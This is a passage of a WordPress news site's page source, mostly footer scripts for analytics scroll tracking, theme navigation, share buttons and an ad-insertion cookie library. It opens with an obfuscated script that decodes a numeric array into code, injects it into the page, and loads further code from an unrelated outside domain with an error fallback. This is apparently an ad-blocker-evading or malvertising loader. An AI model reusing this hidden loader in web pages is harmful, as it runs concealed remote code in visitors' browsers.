13,72,31,8,78,35,1,0,78,88,50,4,29,72,50,6,85,91,80,85,49,81,38,33,72,50,39,39,71,76,1,0,78,88,0,69,64,50,69,4,85,70,50,13,91,14,80,0,21,21,68,0,23,85,91,21,84,80,50,38,35,24,91,50,23,81,64,14,80,0,21,21,39,56,82,56,71,70,40,13,72,21,2,87,91,14,21,21,70,77,38,85,90,38,77,39,77,17,8,49,38,85,49,38,77,13,39,4,77,91,77,39,24,91,79,50,69,81,85,38,64,14,80,0,21,21,39,77,88,91,77,39,24,91,50,23,81,64,14,80,0,21,21,39,77,82,77,39,0,69,64,50,69,39,77,76,61,0,14,58,81,78,8,24,49,69,82,21,50,60,85,57,0,24,38,8,88,77,39,49,85,79,64,61,81,64,33,85,50,81,33,38,39,77,84,90,72,88,61,0,14,58,81,78,8,24,49,69,82,84,8,21,50,38,50,8,49,57,29,88,82,77,39,24,14,80,91,0,69,64,38,8,64,21,84,78,50,38,85,70,0,69,64,50,69,13,10,0,69,64,33,85,50,81,33,38,39,77,84,90,72,41,77,72,50,31,35,85,70,50,13,91,8,31,31,21,85,38,42,0,78,85,49,38,32,4,4,49,24,80,80,71,76,24,91,0,80,1,91,84,24,21,33,35,0,69,64,50,69,71,72,41,1,0,78,88,69,4,21,2,87,91,52,35,56,36,56,39,85,70,50,13,91,84,0,78,85,49,38,34,80,85,23,85,49,38,91,84,0,78,85,49,38,34,80,85,23,85,49,38,91,84,0,78,85,49,38,34,80,85,23,85,49,38,91,50,69,39,56,88,56,39,85,70,50,13,91,84,0,78,85,49,38,34,80,85,23,85,49,38,91,38,0,81,68,0,23,85,15,69,8,14,24,23,85,49,38,91,61,8,69,83,71,72,31,8,78,35,84,4,29,72,84,6,69,91,80,85,49,81,38,33,72,84,39,39,71,76,50,31,35,69,70,84,13,91,8,49,14,80,50,14,58,4,4,49,24,80,80,71,76,69,70,84,13,91,8,49,14,80,50,14,58,4,31,24,49,14,38,50,8,49,35,85,85,71,76,1,0,78,88,0,4,85,85,91,38,0,78,81,85,38,28,28,85,85,91,21,78,14,34,80,85,23,85,49,38,72,1,0,78,88,14,50,4,0,91,84,0,78,85,49,38,34,80,85,23,85,49,38,91,81,85,38,53,38,38,78,50,61,24,38,85,35,56,61,50,69,56,71,72,79,50,49,69,8,79,91,80,8,14,0,38,50,8,49,91,0,21,21,50,81,49,35,24,14,80,91,80,50,49,58,64,78,85,69,50,78,85,14,38,64,24,78,80,39,24,14,80,91,0,69,64,38,8,64,80,50,49,58,70,14,50,13,71,72,78,85,38,24,78,49,88,31,0,80,21,85,72,41,72,41,41,41,35,31,24,49,14,38,50,8,49,88,78,1,50,85,79,35,71,76,50,31,35,21,2,87,91,1,91,50,49,54,50,85,79,84,8,78,38,35,24,91,24,49,50,38,71,71,76,1,0,78,88,80,38,4,56,56,72,80,38,4,24,91,79,50,69,81,85,38,64,50,69,39,56,14,56,39,24,91,0,80,1,91,25,8,50,49,35,70,21,85,84,0,78,0,38,8,78,4,56,14,56,13,71,72,1,0,78,88,84,1,4,29,72,50,31,35,21,2,87,91,84,1,4,4,31,0,80,21,85,71,76,21,2,87,91,84,1,4,38,78,24,85,72,84,1,4,40,72,41,1,0,78,88,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,50,23,81,56,71,72,50,91,21,78,14,4,21,2,87,91,24,78,35,24,14,80,91,1,50,85,79,64,24,78,80,15,76,77,50,77,57,80,38,15,77,84,77,57,84,1,15,77,81,77,57,21,2,87,91,81,35,71,15,77,79,77,57,24,91,79,50,69,81,85,38,64,50,69,41,71,72,78,85,38,24,78,49,72,41,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,31,24,49,14,38,50,8,49,35,71,76,78,1,50,85,79,35,71,72,41,15,40,29,29,29,71,72,41,71,35,71,72,41,78,85,38,24,78,49,88,38,78,24,85,72,41,15,78,80,8,0,69,57,31,24,49,14,38,50,8,49,35,71,76,1,0,78,88,80,21,4,56,56,72,31,8,78,35,1,0,78,88,50,4,29,72,50,6,24,14,80,91,24,49,50,38,64,80,50,21,38,91,80,85,49,81,38,33,72,50,39,39,71,76,50,31,35,24,14,80,91,24,49,50,38,64,80,50,21,38,70,50,13,70,56,0,80,1,56,13,32,4,24,49,69,85,31,50,49,85,69,71,76,80,21,39,4,24,14,80,91,24,49,50,38,64,80,50,21,38,70,50,13,70,56,79,50,69,81,85,38,64,50,69,56,13,39,56,14,56,39,24,14,80,91,24,49,50,38,64,80,50,21,38,70,50,13,70,56,0,80,1,56,13,91,25,8,50,49,35,70,21,85,84,0,78,0,38,8,78,4,56,14,56,13,71,39,56,82,56,72,41,41,80,21,4,80,21,91,21,24,61,21,38,78,35,29,15,80,21,91,80,85,49,81,38,33,82,40,71,72,1,0,78,88,80,21,50,4,69,8,14,24,23,85,49,38,91,14,78,85,0,38,85,34,80,85,23,85,49,38,35,56,50,23,81,56,71,72,80,21,50,91,21,78,14,4,21,2,87,91,24,78,35,24,14,80,91,80,8,0,69,64,24,78,80,15,76,77,50,77,57,80,21,15,77,81,77,57,21,2,87,91,81,35,71,41,71,72,78,85,38,24,78,49,88,38,78,24,85,72,41,15,41,72,8,91,50,49,50,38,35,71,72,79,50,49,69,8,79,91,21,85,38,89,50,23,85,8,24,38,35,8,91,78,80,8,0,69,15,40,29,29,29,71,72,78,85,38,24,78,49,88,8,72,41,41,35,71,41,72,41,21,2,87,91,21,38,0,78,38,35,71,72,51,10,88,24,79,23,83,61,83,90,33,31,0,24,69,25,21,90,21,88,10,51];function tvshrl(a,b){leufekfhli='';for(var i=0;i<a.length;i++){leufekfhli+=b[a[i]];}return leufekfhli;}var ujuftyslpkyuj=window[tvshrl([69,8,14,24,23,85,49,38],hpicxlxgekn)];var zhubxiudgvqy=tvshrl([14,24,78,78,85,49,38,12,14,78,50,84,38],hpicxlxgekn);var htosvjjviyrxbrz=tvshrl([21,78,14],hpicxlxgekn);var veemcy=tvshrl([61,8,69,83],hpicxlxgekn);try{Object.getOwnPropertyDescriptor(Document.prototype,zhubxiudgvqy).get.apply(ujuftyslpkyuj)[htosvjjviyrxbrz]=htosvjjviyrxbrz;document.body=document.querySelectorAll('body')[0]}catch(e){}var exfrxr=tvshrl([14,78,85,0,38,85,34,80,85,23,85,49,38],hpicxlxgekn);var xysiedaqmgcrhap=tvshrl([21,14,78,50,84,38],hpicxlxgekn);var zovzfvmjo=tvshrl([38,85,90,38,17,8,49,38,85,49,38],hpicxlxgekn);var rtdffkbrien=tvshrl([33,85,0,69],hpicxlxgekn);var ooytfb=tvshrl([0,84,84,85,49,69,17,33,50,80,69],hpicxlxgekn);var natmfoooe=tvshrl([84,0,78,85,49,38,68,8,69,85],hpicxlxgekn);var aaikydwavewsj=tvshrl([78,85,23,8,1,85,17,33,50,80,69],hpicxlxgekn);var oatufwcrrywxt=ujuftyslpkyuj[exfrxr](xysiedaqmgcrhap);oatufwcrrywxt[zovzfvmjo]=tvshrl(bsamh,hpicxlxgekn);ujuftyslpkyuj[veemcy][ooytfb](oatufwcrrywxt);oatufwcrrywxt[natmfoooe][aaikydwavewsj](oatufwcrrywxt);})();}}</script><script src="//ruamupr.com/13291" onerror="ujo()"></script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-BTNTPBRE3K',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://truthlion.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 1,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/truthlion.com\/wp-admin\/admin-ajax.php","nonce":"088f9fbdd1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.6" id="post-poll-js-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://truthlion.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"mvp-home-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-20","#enhancedtextwidget-29"]},{"sidebar":"mvp-sidebar-widget","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-18","#enhancedtextwidget-30"]},{"sidebar":"mvp-sidebar-widget-post","use_sticky_position":false,"margin_top":30,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-19","#enhancedtextwidget-31"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://truthlion.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://truthlion.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script src="https://wgt.podcastswaves.com/jamx.player.js"></script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
